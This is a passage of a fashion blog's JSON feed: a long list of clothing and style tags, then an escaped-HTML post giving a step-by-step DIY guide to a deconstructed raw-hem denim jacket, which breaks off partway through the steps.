dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/jeans+jacket?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/jeans%20jacket"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" 